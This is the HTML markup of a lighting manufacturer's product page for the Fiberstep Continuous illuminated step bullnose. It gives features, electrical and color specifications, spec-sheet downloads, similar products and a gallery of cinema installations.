				<div class="elementor-element elementor-element-33268b3 elementor-widget elementor-widget-text-editor" data-id="33268b3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									Top fiber strip provides a soft glow for patron safety and a smooth continuous, pix elation free, bottom row illumination with low brightness TivoTape.								</div>
				</div>
				<div class="elementor-element elementor-element-b43fa21 sale-info elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b43fa21" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Fiberstep Continuous</span>				</div>
				</div>
				<div class="elementor-element elementor-element-5d515f5 elementor-widget elementor-widget-button" data-id="5d515f5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://tivolilighting.com/rep-list/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Find Your Local Sales Rep</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-6f94dbc logos elementor-widget elementor-widget-gallery" data-id="6f94dbc" data-element_type="widget" data-settings="{&quot;columns&quot;:5,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;aspect_ratio&quot;:&quot;16:9&quot;,&quot;columns_tablet&quot;:5,&quot;columns_mobile_extra&quot;:5,&quot;columns_mobile&quot;:5,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;gap_widescreen&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;gap_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://tivolilighting.com/wp-content/uploads/2023/12/cETLus.png" data-width="56" data-height="56" aria-label="" role="img" ></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://tivolilighting.com/wp-content/uploads/2023/12/ADA.png" data-width="56" data-height="56" aria-label="" role="img" ></div>
														</div>
							<div class="e-gallery-item elementor-gallery-item elementor-animated-content">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://tivolilighting.com/wp-content/uploads/2020/01/made-in-USA.png" data-width="155" data-height="155" aria-label="" role="img" ></div>
														</div>
					</div>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-87edc84 new-nav-tabs-wrapper animated-slow elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="87edc84" data-element_type="section" id="yellow_stripe" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:60,&quot;sticky_offset_tablet_extra&quot;:60,&quot;sticky_offset_tablet&quot;:65,&quot;sticky_effects_offset&quot;:60,&quot;sticky_effects_offset_tablet_extra&quot;:60,&quot;sticky_effects_offset_tablet&quot;:65,&quot;sticky_offset_laptop&quot;:60,&quot;sticky_effects_offset_laptop&quot;:60,&quot;sticky_offset_widescreen&quot;:60,&quot;sticky_effects_offset_widescreen&quot;:60,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;laptop&quot;,&quot;tablet_extra&quot;,&quot;tablet&quot;,&quot;mobile_extra&quot;,&quot;mobile&quot;],&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c562c24" data-id="c562c24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-71b1c0f nav-tabs elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="71b1c0f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-fe076ee" data-id="fe076ee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f8651c8 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="f8651c8" data-element_type="widget" id="case-btn" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#spec_sec">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Case Studies</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e8ff02" data-id="3e8ff02" data-element_type="column" id="download">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f25ada elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="4f25ada" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#download_sec">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Downloads</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-50d6478" data-id="50d6478" data-element_type="column" id="prod-gallery">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46a6811 elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="46a6811" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#gallery_sec">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Gallery</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fc6fc44" data-id="fc6fc44" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c467ac second-sec section-color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c467ac" data-element_type="section" id="feature-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d50cb5 animated-slow elementor-invisible" data-id="6d50cb5" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94eeb72 feature-desc elementor-widget elementor-widget-text-editor" data-id="94eeb72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<h3>Features</h3>
<ul>
<li>FiberStep Continuous is an illuminated, pliable bullnose designed for secure foot placement 3’ – 12’ lengths with a reflective edge for delineation and patrons’ safety</li>
<li>A Fiber Optic top and LED bottom row is recommended for 90° indoor steps more than 4’ in length.</li>
<li>Pre-cut and assembled according to specification.</li>
<li>Matching field-cuttable wireway with contrasting grey stripe is available in 8’ lengths.</li>
<li>Soft-molded end caps complete the integrated system.</li>
</ul>
<h3>Mounting</h3>
<p>Surface Mount</p>
<h3>Ideal Application</h3>
<p>Interior 90° step lighting illumination</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8d89d24 animated-slow elementor-invisible" data-id="8d89d24" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cdcb566 dimension-image-wrapper elementor-widget elementor-widget-shortcode" data-id="cdcb566" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							
		<script>
        jQuery(document).ready(function($) {
            $(".dimension-img-wrapper img").removeClass("animate");
        });
    </script>
			<div class="elementor-shortcode"><div class="prod_single_specification_attr" style=""><div style="text-align:center;"><div class="dimension-img-wrapper"><img src="/wp-content/uploads/Tivoli_Assets/Product_Dimension_Photos/2968-Softstep plus dims3.png" style="max-width:100%; margin:5px;" /></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5a2ab20 section-color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5a2ab20" data-element_type="section" id="spec_sec" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f27d481" data-id="f27d481" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e57e1c2 animated-slow elementor-invisible elementor-widget elementor-widget-shortcode" data-id="e57e1c2" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="prod_single_spec">
                    <div class="inner-wrap">
                        <h2>Specs</h2>
                        <div class="prod_single_attrlistfnl">
                            <p><ul class="prod_single_spec_title"><li> <span>Voltage</span><span> = </span><span>12V DC</span>				</li><li> <span>Lumen Output (lm/ft)</span><span> = </span><span>0-100</span>				</li><li> <span>Dimming</span><span> = </span><span>MLV</span>				</li><li> <span>Environment</span><span> = </span><span>Damp Location</span>				</li><li> <span>LED Color ( Kelvin Temp )</span><span> = </span><span>Amber, Red, Blue, 1900K, 2700K, 3000K, 4000K</span>				</li><li> <span>CRI</span><span> = </span><span>80+</span>				</li><li> <span>Lumen Maintenance (L70) Hours</span><span> = </span><span>75,000</span>				</li><li> <span>Certifications</span><span> = </span><span>cETLus</span>				</li><li> <span>Warranty</span><span> = </span><span>5 Years</span>				</li></ul></p>
                        </div><!-- .attrlistfnl -->
                    </div>
                </div><!-- .prod_specification --></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1c0e40c animated-slow section-color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c0e40c" data-element_type="section" id="similar-prod-sec" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3178293 animated-slow elementor-invisible" data-id="3178293" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dbe1dbe elementor-widget elementor-widget-shortcode" data-id="dbe1dbe" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="prod_single_simiprod_bgsec"><div class="inner-wrap"><div class="prod_single_similar_prodsec" style=""><h2 class="prod_single_sp_title">Similar Products</h2><div class="prod_single_smilar_product_container"><a href="https://tivolilighting.com/tivoli-product/architectural-step/" class=" "><div class="prod_single_similar_inner_col"><div class="prod_single_similar_prod_listview"><div class="prod_single_simiprod_img" style="text-align:left"><img width="330" height="350" src="https://tivolilighting.com/wp-content/uploads/2020/02/arch-step-can-edited.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tivolilighting.com/wp-content/uploads/2020/02/arch-step-can-edited.png 330w, https://tivolilighting.com/wp-content/uploads/2020/02/arch-step-can-edited-283x300.png 283w" sizes="(max-width: 330px) 100vw, 330px" /></div><div class="prod_single_spl_title">Architectural Step</div></div></div></a><a href="https://tivolilighting.com/tivoli-product/bare-step-premium/" class=" "><div class="prod_single_similar_inner_col"><div class="prod_single_similar_prod_listview"><div class="prod_single_simiprod_img" style="text-align:left"><img width="330" height="350" src="https://tivolilighting.com/wp-content/uploads/2020/02/bearstep-can-edited.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tivolilighting.com/wp-content/uploads/2020/02/bearstep-can-edited.png 330w, https://tivolilighting.com/wp-content/uploads/2020/02/bearstep-can-edited-283x300.png 283w" sizes="(max-width: 330px) 100vw, 330px" /></div><div class="prod_single_spl_title">Bare Step Premium</div></div></div></a><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium/" class=" "><div class="prod_single_similar_inner_col"><div class="prod_single_similar_prod_listview"><div class="prod_single_simiprod_img" style="text-align:left"><img loading="lazy" width="330" height="350" src="https://tivolilighting.com/wp-content/uploads/2020/02/softstep-can-v2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tivolilighting.com/wp-content/uploads/2020/02/softstep-can-v2.png 330w, https://tivolilighting.com/wp-content/uploads/2020/02/softstep-can-v2-283x300.png 283w" sizes="(max-width: 330px) 100vw, 330px" /><div class="p_tag">New &amp; Improved Spec</div></div><div class="prod_single_spl_title">Softstep</div></div></div></a><a href="https://tivolilighting.com/tivoli-product/softstep-ii-titanium-plus/" class=" "><div class="prod_single_similar_inner_col"><div class="prod_single_similar_prod_listview"><div class="prod_single_simiprod_img" style="text-align:left"><img loading="lazy" width="330" height="350" src="https://tivolilighting.com/wp-content/uploads/2020/04/softstep-3-2.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tivolilighting.com/wp-content/uploads/2020/04/softstep-3-2.png 330w, https://tivolilighting.com/wp-content/uploads/2020/04/softstep-3-2-283x300.png 283w" sizes="(max-width: 330px) 100vw, 330px" /></div><div class="prod_single_spl_title">Softstep Plus+</div></div></div></a><a href="https://tivolilighting.com/tivoli-product/twotone-bullnose/" class=" "><div class="prod_single_similar_inner_col"><div class="prod_single_similar_prod_listview"><div class="prod_single_simiprod_img" style="text-align:left"><img loading="lazy" width="330" height="350" src="https://tivolilighting.com/wp-content/uploads/2020/02/softstep-bone-edited.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tivolilighting.com/wp-content/uploads/2020/02/softstep-bone-edited.png 330w, https://tivolilighting.com/wp-content/uploads/2020/02/softstep-bone-edited-283x300.png 283w" sizes="(max-width: 330px) 100vw, 330px" /></div><div class="prod_single_spl_title">TwoTone Bullnose</div></div></div></a><a href="https://tivolilighting.com/tivoli-product/fiberstep-titanium/" class=" "><div class="prod_single_similar_inner_col"><div class="prod_single_similar_prod_listview"><div class="prod_single_simiprod_img" style="text-align:left"><img loading="lazy" width="330" height="350" src="https://tivolilighting.com/wp-content/uploads/2020/04/fiberstep-titanum-can-edited.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://tivolilighting.com/wp-content/uploads/2020/04/fiberstep-titanum-can-edited.png 330w, https://tivolilighting.com/wp-content/uploads/2020/04/fiberstep-titanum-can-edited-283x300.png 283w" sizes="(max-width: 330px) 100vw, 330px" /></div><div class="prod_single_spl_title">FiberStep Titanium</div></div></div></a></div></div></div></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5533f46 section-color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5533f46" data-element_type="section" id="download_sec">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f5834c animated-slow elementor-invisible" data-id="9f5834c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-072efd0 elementor-widget elementor-widget-heading" data-id="072efd0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Downloads</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8e74188 elementor-widget elementor-widget-shortcode" data-id="8e74188" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="prod_single_new_downloadlink_sec" style=""><div class="prod_single_inner-wrap"><ul class="prod_single_down_row"><div class="prod_single_new_downloadlink_sec" style=""><div class="inner-wrap"><ul class="prod_single_down_row"><li><h2>Specification</h2><div id="prod_single_subtab_content0" class="prod_single_stabcontent active"><div class="prod_single_downlink_col"><div class="prod_single_downlink_content">
                    <a  href="/wp-content/uploads/Tivoli_Assets/Product_SpecSheet_Files/2968-Fiber Step Continuous_SS_12-12-25.pdf" download><img style="padding-right:10px; vertical-align:middle;" class="proddownload_btn" src="https://tivolilighting.com/wp-content/uploads/2023/12/Icon-feather-download-2.png"></a><a class="upld" href="/wp-content/uploads/Tivoli_Assets/Product_SpecSheet_Files/2968-Fiber Step Continuous_SS_12-12-25.pdf" target="_blank"><span style="color:#666666;">Fiberstep Continuous Specification</span></a></div></div></div></li><li><h2>Installation</h2><div id="prod_single_subtab_content1" class="prod_single_stabcontent"><div class="prod_single_downlink_col"><div class="prod_single_downlink_content">
                    <a  href="/wp-content/uploads/Tivoli_Assets/Product_InstallSheet_Files/2968-Fiberstep Continuous_Install_05.01.24.pdf" download><img style="padding-right:10px; vertical-align:middle;" class="proddownload_btn" src="https://tivolilighting.com/wp-content/uploads/2023/12/Icon-feather-download-2.png"></a><a class="upld" href="/wp-content/uploads/Tivoli_Assets/Product_InstallSheet_Files/2968-Fiberstep Continuous_Install_05.01.24.pdf" target="_blank"><span style="color:#666666;">Fiberstep Continuous Installation</span></a></div></div></div></li></ul></div></div></ul></div></div>		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f5619b1 video-slider section-color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f5619b1" data-element_type="section" id="video-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d6dcac6 animated-slow elementor-invisible" data-id="d6dcac6" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;zoomIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2f9abe elementor-widget elementor-widget-shortcode" data-id="d2f9abe" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><script>
		
    jQuery(".video-slider").hide();
setTimeout(function(){
    var element = document.querySelector("#prod-gallery .elementor-button-text");
        if (element && element.textContent.trim() === "Videos") {
            element.style.display = "none";
			
        }
},3000)
   
      
</script></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-be1ce23 elementor-widget elementor-widget-image" data-id="be1ce23" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1480" height="108" src="https://tivolilighting.com/wp-content/uploads/2023/12/Ellipse-65.png" class="attachment-full size-full wp-image-13110" alt="" srcset="https://tivolilighting.com/wp-content/uploads/2023/12/Ellipse-65.png 1480w, https://tivolilighting.com/wp-content/uploads/2023/12/Ellipse-65-300x22.png 300w, https://tivolilighting.com/wp-content/uploads/2023/12/Ellipse-65-1024x75.png 1024w, https://tivolilighting.com/wp-content/uploads/2023/12/Ellipse-65-768x56.png 768w" sizes="(max-width: 1480px) 100vw, 1480px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-83d7dfc compatible-sec section-color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="83d7dfc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-525783d animated-slow elementor-invisible" data-id="525783d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e5ff10a elementor-widget elementor-widget-shortcode" data-id="e5ff10a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<script>
	jQuery(".compatible-sec").hide()
	</script>		<div class="elementor-shortcode"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-23db2c1 case-study-sec section-color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23db2c1" data-element_type="section" id="case-study" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-343e36b animated-slow elementor-invisible" data-id="343e36b" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18180c1 elementor-invisible elementor-widget elementor-widget-heading" data-id="18180c1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Case Studies</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c2d929d elementor-widget elementor-widget-shortcode" data-id="c2d929d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<script>
			jQuery("section#case-study").hide()
		</script>		<div class="elementor-shortcode">No images found in the case studies gallery.</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-6f4b3ad animated-slow gallery-section section-color elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6f4b3ad" data-element_type="section" id="gallery_sec" data-settings="{&quot;animation&quot;:&quot;none&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3844b4" data-id="c3844b4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18b8f36 elementor-invisible elementor-widget elementor-widget-heading" data-id="18b8f36" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Gallery</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-05d0e3b elementor-widget elementor-widget-shortcode" data-id="05d0e3b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="category-gallery-container test" data-nanogallery2='{
         "thumbnailWidth": "296 XS148 SM200",
        "thumbnailHeight": "296 XS148 SM200",
		"thumbnailBorderVertical": 0,
        "thumbnailBorderHorizontal": 0,
        "colorScheme": {
          "thumbnail": {
            "borderColor": "transparent"
          }
        },
        "thumbnailLabel": {
          "position": "overImageOnBottom"
        },
        "allowHTMLinData": true,
		"thumbnailGutterWidth": 10,
        "thumbnailGutterHeight": 10,
        "thumbnailAlignment": "center",
        "thumbnailOpenImage": true,
		"viewerZoom": true,
		"viewerOptions": {
			"height": "60%", 
			"width": "60%" 
		}

      }'><a href="https://tivolilighting.com/wp-content/uploads/2020/02/0Z1A6774-scaled.jpg" data-ngthumb="https://tivolilighting.com/wp-content/uploads/2020/02/0Z1A6774-scaled.jpg" data-ngdesc=""><img src="https://tivolilighting.com/wp-content/uploads/2020/02/0Z1A6774-scaled.jpg" alt=""><p class="category-gallery-image-title">Cineopolis - The BAY</p></a><a href="https://tivolilighting.com/wp-content/uploads/2020/02/0Z1A6848-scaled.jpg" data-ngthumb="https://tivolilighting.com/wp-content/uploads/2020/02/0Z1A6848-scaled.jpg" data-ngdesc=""><img src="https://tivolilighting.com/wp-content/uploads/2020/02/0Z1A6848-scaled.jpg" alt=""><p class="category-gallery-image-title">Cineopolis - The BAY</p></a><a href="https://tivolilighting.com/wp-content/uploads/2020/02/0Z1A6784-scaled.jpg" data-ngthumb="https://tivolilighting.com/wp-content/uploads/2020/02/0Z1A6784-scaled.jpg" data-ngdesc=""><img src="https://tivolilighting.com/wp-content/uploads/2020/02/0Z1A6784-scaled.jpg" alt=""><p class="category-gallery-image-title">Cineopolis - The BAY</p></a></div></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="20418" class="elementor elementor-20418 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-a5569f1 Main-footer elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a5569f1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-429d317" data-id="429d317" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc23688 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc23688" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d7780da" data-id="d7780da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-349523a elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="349523a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://tivolilighting.com">
			<img fetchpriority="high" width="399" height="193" src="https://tivolilighting.com/wp-content/uploads/2020/02/Group-19837-1.png" class="attachment-full size-full wp-image-15158" alt="" srcset="https://tivolilighting.com/wp-content/uploads/2020/02/Group-19837-1.png 399w, https://tivolilighting.com/wp-content/uploads/2020/02/Group-19837-1-300x145.png 300w" sizes="(max-width: 399px) 100vw, 399px" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-6dd87b7 elementor-widget elementor-widget-heading" data-id="6dd87b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Tivoli LLC. <br>
17110 Armstrong Ave.
Irvine, CA 92614
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-d0935c1 footer-tel elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0935c1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:714-957-6101">

											<span class="elementor-icon-list-text">P   714-957-6101</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="fax:714-427-3458">

											<span class="elementor-icon-list-text">F    714-427-3458</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9e63bb6" data-id="9e63bb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a969d6 elementor-widget elementor-widget-heading" data-id="2a969d6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Support</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7a517b0 elementor-nav-menu__align-start elementor-widget__width-initial footer-menu elementor-nav-menu--dropdown-none elementor-widget-mobile_extra__width-inherit elementor-widget-mobile__width-inherit elementor-widget-laptop__width-inherit elementor-widget elementor-widget-nav-menu" data-id="7a517b0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-none">
